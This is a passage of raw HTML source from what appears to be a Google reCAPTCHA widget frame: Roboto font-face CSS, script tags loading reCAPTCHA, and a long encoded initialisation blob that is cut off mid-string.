  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2D4KtnpuWoI-m1b3R3xFag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2D4KtnpuWoI-m1b3R3xFag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2D4KtnpuWoI-m1b3R3xFag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XCrRTChXrDnBTCjTcQwofCq8Kaw7vDvTcaLVdPwpx6ZsKTwrYqwpnDpz7Dvg3DvV5PbjrCtsKiw7DDocOhXgTDhHLCp2vDuSDCrcKyXsKsMcOjwpZCA8KCw5BwTcKZwrY/S8OTw5JgRE5lfELCjMOhHTjCoDnDp1LDmB3DsGh/N8KEQTANw43DhcKUw5FuwoRCDsOybwnDpy7CrsKqw6hjSl3DjMOOwog/csORwrjDuMKmYMOuwqHCgQYTwpTDlUlxMsOqwpnCk8OuIcKbF8OTw5YOXcKTw4BTWsOiwqPDhQjCn8KeJWbCrsKpUMOzG8OHw57DnMOZcizDrcOfwoDCp8OUYsKiwqXDn8Oow4l5wrEXExs+w5VYRlYgQi/Dum/DnMO4LsKNYsOWw7cVGsOpKMK6w5oGwoXCqMKmw7nDnBzDt8OoWsKqfD9uTQHDscOFNMOUw63DqMKwwpZ4w5TDkw40IWbChSY/RUQAG30Bw74aKcOlwplnNBzCgBnDhcOdwp1swqxyNsK2NVHDowQGbsK+dh1Gw5rClcOed8Kaf3tEw7t5CG/[base64]/CrsK3w7DDsR4HTncTw4ZJwqzDmMKBwrEVGMOiwo7Dng9LwoDCi1XDvSvDjcKrw64vwqgpWEBowqZRGsKPwpIfYWXCoCnCtnR2w757wpdrLWDDpxDDmcKTwoBoEsOKwq/CtMObcTgNw7xacBM0w4YKNMK8w4Rmwo5dwqI3WsKMEMKwwrBGQCBHLXfCsjJkB3fDuMKVJ8KnMcO3M8KCC2Muw5wTSA/[base64]/wq99BsKEw7nDoCvDksKjNRshwr/Cv08pF8OXw5hNw4EAfMKtXi12bnFhw71NwqfDuRkPw53CrsOAOFfDsMKWw63DoMOwwqvCl8KOwqFywrJOw7/DiFx/w7HDglZNw77DuMKIwpJPw7/DkgA9wrzCv3DCmsKnwpFaw5cVb8ODNRtWwqrClDjCiE3DnWfCrk7Cr8KJBEhbw7AFwpLCpjXCosOAw6M6wqRdccOKwrvDqsK0wpHCvTJ3wo3DgMOyEg8Bw57CjQ0WdXxHw67Cpx0+OFDCux7Cl1bChcOMwofDrl/DiGLDncK+D39owpfDg8KPwpXDnsOZIMKOwq8kFHnDuywCwr/DmWcYY8OAZsKTbi/Cg8OnKMORWsKmwoFBwo7DpnrCgsOdf8KwT8OOwo4DLMOGw4BTwqjDscOCVE8Ca8Kuw69IdsKYW3zDjMO8wq4OS8Ojw6XDmjbCpCk8wrsMwot9asOCXMKEIBfDvXJ7UcKIwo3DkMKTw4PDnsKBw4PDjR3DsTrDn8Kkw6jCusOaw4HDgi7Dl8KjSMKYQkfCisOHwo/DtcKaw4LCkcObw645ccKSw6pyZ1N1w7crwo5eEMKowqnCqljDkcKKwpXCmsOcFgJTw5Yxw6LCucKDwqsiHMOgJF7Ds8OXwp7CscOnwqrCuS3DkSDCmcOfw6rDhMOpwociwoFbJMKVwr8Owo9fZ8OFw6NNfMK0wphfTMKcw7JDw6Vrw4rCig/DtRXCnU7CtsOjacKFw4pSw6zDuMO6E8KfNR8JB8KVDhRrUcO4PcKMasOTMMOQwr/CuG/CnMKuw7DChnzDtiQBfAPCp3Yxw7NgwrUgwqHCgV/DszHCocOPTMObwqtRwqvCrsK7w5zDqX9Ec8KCIMKhw6/CoMOkKQRxPUrDkmgswoLCp1RSw7LDuhfCrg4MwoApJh/CsMOawphzw5/[base64]/DvcOJT151wqrCjVVsw7PDqMOje8O2w7vChMOaXEMoAMOUwpAed8OwRWgMAsOEw5XCrcOPw4fCvMKOC8KwwqJsAcK2wpnCvATDi8OTRFHDqSszwoYjwp/[base64]/CmcKqMsOfKUQXGGDDhBF/[base64]/DsHxjwpvDmEdkw4jDgcOGKFLDhj/CksKxfHRtw6zDrsO1w4YGw4rDgMO2wpktw7LCkMK3ckhJXl9YLMKdwqjDsmk3w6ovOFXDqsKtUsO+F8OKBixBwqLDvyNwwrLCpzPDjMO0w5kyfcKlwoRReMKeQcKMw4AVw6rDjMKOVj3Ci8Kbw6/DtcOZwrjCs8KqQjwHw5R5VDHDlsKGwqbCqsOLw6TCm8OewqXCsAHDr1hDwp7DkMKCO1YHWCjCljh+wpvCmsOSwqTDtWrCn8Orw49vw6vCpMKGw7ZyUsOJwq3CjjrCihbDi2tXaFLCj20+NQp9wrkvWcOYXXAHcFPCi8Oww4Fuw5Vdw5fDp1nDh2XDrMK/woPCssK1woUyDsOwUsOWJUphCcK5w6XChhRJPQvDssKERETDt8K2wqpqw7rCgBTCgVDCvFPDkX3DhcOdccKQeMOjOsK5DMKQBVcyw5BWwqhRRsKqAcONAj4PwpzCqsK4w7/Cokhsw6s7wpLDp8KmwrV1UMKww5fDpwbCj3/ChMKpw7BtScKSwooiw57Dt8Kwwp/CjiHCpRMnKcOnwppjXcKVFsK0QC5tRy1Lw4/DtMKPYko2TsOywqcBwoo1w7ARfBp9Qi8oJ8KVdsOrw6/DjcKfwr/DrX/Dt8OzCMKiA8K0H8Ktw6nDscKTw6bDoy/CmSZ5IFFuTVbDmsOAYsOQC8KQOMKQwqo9LEBeUk7CmQTDtk9wwprChWY7JMKnwofDpcKUwptxw6Nhwr3Dv8K1w6rDhsOLLcKRwozDi8OYwrVfcGjCnsKywq/Cl8O/JGrDmcOdwp3DuMKsBBXDvzYkwrFNHsKAwqTDuQAfw6JnfsOuaT4CQnJqwqjDqV8LI8OFa8K7CF8lT0pEMsKCw4jCjcK7V8KmETdnJ0LCoD40UjfDqcK3w5PCp0jDmlTDmMO2wprChwjDhEXCoMOjUcKWYMKZwqDCh8K8IMKcSsOQw5XCkQ/ChEbCuXcPw5XCtcOEfw1HwoLDtBBVw4cQw7BwwoFaC0kdwoImw6FRfwpIV0nDokzDo8OtaR9Fwq4aBi/CsGskeMKTBMOkw5rCvi/CmMKUwq3ChsObUsOkQGvCgBc8w4PDuH7CpMKGw6ctw5bDnsK1ZSzDiTgMwq/DlCZ3XhPDmsOnwoQxw7LDmhtLJcKXw7hYwq7DlcK7w73Dg34Qw6zCiMK/wqFQwr1dAsOXw5TCqMK5OsOAF8K1woLCgsK5w7Vqw7/CkMKDw5koeMKxRMOOJcOaw4fCmkDCkcOhJSLDjmHChXUMwozCvsKBIcOTwoU1wqoOHGFPw4xAMMOBw6xXADQLwqEKw6TDvmTCucOMMT0Gw7HCkRhQP8Ogwr/DvMO2wpDCmljCs8KZQh4Yw6vDl0YgJMOOw5odwpPCrcOCw7A+w6FEwrXClGBWRx7CjsOuIAxvw6PCosKQDBt7wqvCl2vClxgTPAvCgXU/PxLCjmvCgT91HHfDjsOTw7PCmDbCoUsAH8Oaw5MqA8O/wokpw4bDhMOeKxdWwqvCqgXCozLDiU3Cv1h3V8OtF8KWw6kGw7vCnyNYwpnDs8K9wofDq3bCuDZ/YyfCtsKnwqUeYl8TPcK5w43CuWfDlikGfQfDqsOfw7nCmcO7RMO1w4PDgHQ2w5JDJXZpB2vCksONfsKEwqR0w6zCkhXDtSXDqwJwXMKeb1sJRHwmecKzJcKhw5DCjQPCqsK+w5RnwqrDgynClMO/X8OPD8OseHBcXE0pw5sbSFLCpMKvUkIuw6zDiXhMeMO2YRPDsRLDs2J0D8OFBATDj8OmwpjCuHcxwoHDoyB2G8OtClw/cHHCuMKwwpZxYjjDnsOVwqPCq8K6w7YWwrjDhMOew4rDilzDjMKHw5bDpRzCgMOxw4HCpsObEGHDgcK0GcOowqUea8K6CsOkKMKuNBs7wo04CMOCPl3CnHDDmXnDlsOjeA/Dn1jCu8O/[base64]/CgVIHwrLCkGoewqnCg8KfwqxGwop7KRnDiMK3woQuMnUdV8KIwr3Dl8KcBMOaHsO3wrA9McO3w6PDq8KzNDZcw6TCigNhXR0jw6XCssOtMMOPbRvCpAhjwp5mY07CqcOSwo9TQxJoJsOMwp4/[base64]/[base64]/[base64]/CoTZ7w60Aw41VwqnDqcOIAcK2fsONw4/CrcOHwozDviA5w5PDl8KNbwEEa8KkJT7Cpw7CiyTCjsOWUMKww4LCncO8VAvCu8Knw6w7EMKVw4PDt2vCtMKyLWXDm3PCtx7Dt2rCjsOtw7dMw7HCnzTCm2oEwrUBw5BZJcKaJcObw7F2wqBNwr/Cl0vDvG8WwrvDiCfCk1rCiA0BwrbDncKTw5B2fQvDnTrCgsOEwoM1w5nCrsOOwr3ClVrDu8O5w6LDrcOqw7oNCAbCi0zDpgIATmLDomZ7w5thw6nClFnDil/Cs8Kewp/[base64]/Djg1BRGDDlCFPEwc2wovDh8KDCy9cw69vw71fwpvDix/Di8OMEWbDq8K5w6B9wqoQwrwvw4vDjg5jEMOBfcOEwpt8w5InI8O9VyYEJXrCmADDucOYwp/Di1pewpTCmHXDn8K8IhrCkMO2DMOyw4tdJXjCpDwlQVTCtsKvZcOOwqYFwrlJCw9Yw5XCmsKjVMOew5twwqvDt8KfcMOACyRzwoR/[base64]/[base64]/DiArCu8Kmw5nDjVYIw6tSw780w4UVY8KrFMOXEQ/ClcOrw4dHIQZwXMKfACApb8KAwqZyNMOAK8OYKsKjZDLCnUJID8OIw4tfwqLCicK8wrPDmcKdbC4rwqpcOMOiwqHDqcKzM8KGKMKkw5dJw6F3wq/DlFXDsMK2PmoYbyLDv1zCk2wATH14B3LDjBXDkXrDuMOzYyMCXsKJwpXDpXnCkjXDvMKJwojCkcOvwr5vw5tSL3XDll7CjHrDnQTDhAvCp8OGPMO4ecKKw5/[base64]/emVUR8OaVTDChwE2w4/DjxbDnlfCsCjDujnDt0gJwoDDrRjDiMOjKzdMG8KZwoQYw4h4w4LCkxIzw5g8NMKtXmvDqMKyEcKuGkHCshnDnSc6FDYLU8OiN8Ofw5cZwpwHF8O8wqvDum0cGGvDvsKjwoR2IcOOAEfDt8ORwqvChsKMwqtfwrBzXFtiCVzCiz/Csn3DhmTChsK3R8OQWcOnV1bDgMOJSTnDhG0zf1PDpcOJP8OQwodJFm45VMOlcMK2wowSe8Kfw5jChVQFJC3CihNuwq5Jwo/CjmvDqSlSw6lswoXDilXCs8K7ecOewoLCjSZswrvDqHZGQsK7VGYWw7ISw7QHw5lTwptra8OzBMO9VMOUScK9LcKaw4XDsUPCmQnCtcOawrfDt8OaLGzDjhVfwqTDncKFw6rCgsKZQmY0wqpuwpzDmRgbRcO5w77CgDc/wrIJwrRodcOAw7jDn2oKE1BjP8ObK8OEwrVlFMOUZ2jCkcOQO8OIMcOGwrYREMK8YMK2wpl/SB3DvTTDvx1Cw615BAjDrcKxJMKVwowpDMKufsKIa0DCu8OzF8OUw7nCrsO+ZFFLw6Zcwo/[base64]/[base64]/DvW3CkXbCgAbDn0BtwrnCvsOxw6pxOcK3w6XDmsKcw6cCTsK7woDCoMKiVcOhZMO4wqBcGSBAwpXDoG7Dr8OGesO3w7sLwqpxHsOzcMOdwptjw7IobyHDvx9Ww6nDiQAtw50uJz3Cr8OXw5PDvn/CoicvTsOOSC7CjsOQwoHCssOSwpnCoUE0C8Kywp4DahTCj8Osw4cAGToEw6rCssK4O8Ojw4RiairCq8Kewrg4w4xrbsKDw5HDi8KGwr3Dp8OHS3vDpVZcE0/Dp2hOVxg2UcOow5cOTcKpEMKFRcKKw6cIR8K9woJqMMKGV8KieH4Aw4HCrsK5TMOwXiM9T8OpI8OXwpLCuiUqWwtKw6VQwovCg8KWw4U6EMOiMcOZw5caw57Ck8KMwpp9acKJX8OBD1LCvcKlw6o/w7d9LX8jYcK6wqg1w5wtwqkSdMKswo8vwrBHEcO8IcO2w4Mzwr/CsX7CjsKUw4vCtcOnERYPaMOWaDvCmcK3wrsrwpvCjcOvG8O/wpjDqcOowok/WsKXw6UiXCXDiDYEIMKyw4rDrcOIw5I2XmbDlCTDk8OaWF7DmCkqR8KLO3jDgcODYcOTHMO7wptxPMOzw4TCkMO8wpzDigocMSHDgy47w5Nvw7EpTsK0wr3CgsK0w4Yvw4jDvwk1w57Cq8KJwp/DmE0NwqVxwpkCG8KAw4XCmR3CkUHCp8KcQMOQw6zDrMKjFMORwrfCnsO2wr0jw6RDemnDqsKfPiZ0wpLCv8OFwoTDjMKOw5lMwqPDscOjwqEvw4/[base64]/DpsKKw4nCr8KQT8KJUWdJZcOWRhMXwqkPw4bCuRgOwpVqw6FAWCHDisOzw45KGsOSworCgAoMVMObw4rCnXHDkA5yw6UpwqRNFMKBXz84w4XDiMKXI1YBwrYsw6LDqGhEw6XCrVVEUjLDqCs4XcOqwofDkkE4EMKDQBM/KsODbTYEw5jDkMKMImvCmMOew4vDtVNVwrDDoMKww7cvw57CpMO4ZMOfTShWwrbDqDrDjgVpwrbCjTs/wozDocKeWVg2FMO1OjNveWrDisKFZcKiwpnDh8O1eHUVwptvKsOVS8OyKsOEAMOtC8KRw7/DvsOwNiTCqVEgwp/Dq8KCZMOaw4hqw6bCv8OiLDk1R8OJw4jDqMKAU1FtDcOvw54kw6LDv3DDmcOUwpNlS8OWa8O9HMKAwovCv8OiV0Rgw4wuw4wAwoLCknrCqsKGNsOFw5vDlSgnwqJ8wqVPwrNYwprDhnzDoGjClXVOwqbCjcOMwoLDm3bCj8O8w7fDgXTClVjCmy/Di8OJd0vDnRHCoMOQw4zCncKAYMO2dsO6BMKAFMO6w4vDmsO0wpvCqB1/CANeaWZEKcK2WcONwqnDq8KxwqQcwojDkXM9HcK2QywZC8KYDUNuw7NuwrQfC8OPYsOTJsOEfMOJIMO9wo1SJmDCr8OLw7k4fcKNwqFxw57Cl0nDp8Olw7LCq8O2w5jDmcO2wqVLwr5tJsOSwr9SKyPDjcO3e8Ktwp0zw6XCsh/Ck8O2w63DmjLDssKDYhphwpvCgzdQR2QNOBlgbG9Sw57DvgZtWMOdHMKDMQ5ER8Kaw7vCmhZ0aDHCi1x3HnM3LyDDpCPDllXDlSbCjcOiDsOJTsKoMcKuPMOrb2ERNgBUe8K/NlA3w57CqsOBfsKuwp52w7EZw5/Du8Olwp4Vw4jDoX7CmsOjKsK+w4R+MBMAODjCvDIfAAnDgyfCumIiw58Sw5rCjSURTcK7PcOyWMOkw4rDiUtYDkXCicK3woEfw5Acwr3CnMK0wqBMa3YpEcK/YcKDwppBw58dwrw0SsKgwoNHw7FKwqUCw6vDv8OrLcOmUi92w4PCkcKgMsOEBDzChsOMw6fDjMK2wpoOeMKYwpHDpALDrcKzwpXDtMO+RsKUwrvCgsOmOsKFwo/DocOhWMKfwrRgNcKXwozCksOiIMKBEsOTNXDDsXMRwo14w6nClMKuIcKhw5HDrVh/wrLCkMKNwrJ0OwXCjMO8LsKtwpbCpyrDriciw4YOwpgcwoxELULCokMmwqDCssK3QsKUNVTCvcKLw7g/w4zCuXdgw7V3YQ7CuUXDhwh4wqo3wolUwpx0VXrCqcKew6wBdg1EfUsfJHJQb8OsXykUwplww6rCpsOvwrxMHClyw6gGCgxewrnDgMOmCGTCj296NMKgZ0Z1WcOrw5TDg8O+wotYFcKkUng/PsKiRcObw5Y4TcOYUGDCmcOewpjDnMOKZMOSWQXCmMO0wqLCqWbDncKiw7xuwpsiwqrDrMKqw61LGQoIf8Khw5EEw6/Clz0Xwq4kb8OJw7wGwpE8F8OTCMOEw5zDvsKrdcKHwqwRw5DDkMKPGU4uH8K2cyjCsMOUwq1jw4BHwrVCwqrDvMObccKLw7jCm8KRwqsjQ0/[base64]/CpQ4hMTrCsH0sQsKbGcKwCMOIUsOOZsKCYH3Cp8K/M8O0woLCjsKaHMOww4pwJVvChV3DtzbCjMOow71sPGzCs2rCmXpywoNdw5Zew6lZV2VIwr8KNsOXw45kwqt0P0TCkcOewq/DvMO9wr4+RAHDljBoGMOqGsOsw5YMwrzCmMOTLMODw6vCsnzDszHCiEvCpmLDvcKNTlvDpRZ1HH3Ch8O1wo7DmMKjwobCsMOsw5nDhz9lOzptwprCrCRAFilBPndqV8Oew73Coycmwo3Dkj1FwpJ2SsKzIsKowrPDoMOIAx/[base64]/w5bDi8OwXRLCmsKNQSPCpWfDqBjDscOuwqfCosOnYMKoVcO+w4EzLcOof8KCw4EPQX7Di0bCj8O/woLDlAdBMsKlw7pFVENIGjYHw5rCnW3CiWoGC1zDjnzCj8Kxw4vDlcOow63CsWBYworDslrDo8OIwo/DuHVrw55qC8KPw6fCp0cowp/DicOAw7RowprDvFjDtFTDqkXCmsObw4XDih7DlsKHIMOMGwDDjMO0U8OoO1hULMKWL8OWw5jDuMOsb8Kkwo/[base64]/[base64]/w4Akw7HDr8OqJkvDvsOYw7F2BRB4w7lww5nCo8O9w7QcCcOtwoXDtA/CgyZdBcOCwrZPOcOwcmLDiMKrwq5TwpvDjcK/Yw3CgcKTwr4+wponw4LCjXR1QcKVDTNqRl7ChcKCKQQ4woDDp8KsA8OjwofCgQ8XOsKWb8Ofw7fCiWgxWmnCkGBOZ8KGKMKww7pjLxjCosOYOhtZd19/bzxlNsK2JEHDh2zDh08zw4XDjS1KwpgDwp3CqU3DqAVFPV7Cu8O4fFrDqFZew4jDsQrDmsKAFMKsblg9w4DChhHCkUFGwrLCvsOUKsOGEcONwovDgsKpe05LPULCtsOiFjTDtMKHDMKKU8K3cCDCqG1KwozDh3/Dg1rDsgoTwqbDkMK6wqHDh0QLdsOfw7EnCAMcwo4Nw6IxGsOnw70wwq4HLm5nw4pEYcOCw4PDncOaw4gvKcOaw5XDqMO1wpwYPH/ChsKeTcKQTDDDhh0Dwo/DlxjCuQR+wpDCiMKEKsKjGy/[base64]/DrDTCqV7CrMK/[base64]/wrRww5PCl2Qgw5LDmyMfdsOmX2TDjxnDiTvDkGXCnsKawqd9cMKrPMK7NsO0ecOVwo3Cj8KVw5Ffw5F1w4Z9W2PDmzPDpMKiS8Onw60pw5LDplbDvcOmA2Q3JcOMA8K8OEnCmMOBMCFbNcOkw4NDEk/[base64]/[base64]/Co1EFN8Oaw5cxwrV3woBiNH/[base64]/DsTVHw7zDm8K8w6vCmwnCg8OTwrxNCC/Cu3Vhw6UiflHCr37DocO/WV96UsKHLMKhwqDDp0V5w4vCnCrDpCfDqMObwqUGKFrDscKedRY3woQxwr8Ww5HCosKaSCJvwrvChsKUw7USaVbDhsOow4zCuXV3w4fDocKIIDxNecOjMcONw4vCjW/DiMOzw4LCsMOZGMKvTsKRDMKXw7fCsQ/DtTJdwrHCs0hgIjQ0wpB3dikFw7vCim7DlcKaFMOdX8OCdcKJwonCncKjQsOTwqfCvcOOQMOqw7bDksKrMDnDqQ3DiXvDhTZocRFFwoDCsDbCssOHwr3Ct8ONwo48P8KBwq87GnJgwqdXw5lQwr7ChQARwpPCsAwOHsOJwovCrMKcZ3/CisOmc8OHA8KjMEkla0/[base64]/Di3EGa8K5QD/[base64]/wrnDvTAeC8OQN8KNw4/[base64]/DrEYCw6Ugw4LDscOZwovCmFPCs8KFHsKawrzClMOpXSrDrsOgwonClhjCqVYdw43ClDcAw4V4ajDCjcK8wrfDqWHCtEHCmsK4woJHw680w6lEwqQHwq3DvDIwUMOIbMOpwr/CkSRqw70lwp08KMOCwrTCiRLCmsKdBcOORMKMwoDDolTDrhFJwp3CmsOJw5ILwoxEw4zChsOLRgHDhHdzHm/CtS7ColDCtDFTJx3Cr8K9KRNjwqjDmULDpcOIGsKxDjYsVsOpfsK+w4/ClHDCjcKdNsOxw5zCpMKKw4t7BFjCiMKPw5dSw4rDrcO6SsKORcKUwovDpcOEwpAxVMOLYMKcccODwqEZw717RFtiehnClsK4Fk/Dv8OSw75Iw4fDv8OYV0jDp1FKwpnCplo/[base64]/ClsOCwokBXHYpw65rXsKib2wNwoIjLcKjwpDCun1lNMKwc8K0eMKWG8O3MTfDplrDicOyK8KIJHpCwoRXISXDhMKKwr4vasKCFMKDw7HDvR/Cj0jDtyJsA8KZJMKiwqjDgFvClwZFdSDDjj4dw4dCw60ww5LCqTPDkcOLEGPDjcKVwoobQ8KbwpfCp3DCnsK8w6Y7w5ZYBMKFY8OTYsOhecOoQ8O5WhXDqWrCm8KrwrzDgjDCgGQPw6BYJG/Dp8KEw5jDhMOUMGPDgRnDv8KIw6fDonpsR8KQwpZWwprDvSnDssKXwoUbwrQtV1nDuR8EdyLDisOTYsOWP8KOwp3DhjEAecOFwpoDwr/CvlYTcsO6wrpjwqjCgMKkwq5Dw5oAEwhnw7wGChPCicKBwoU3w4PDhAJ7w6gFdnhvZGDDvUYnwprCpsKYQsKte8ODWiXDucKew4fDlMO5wqhSwo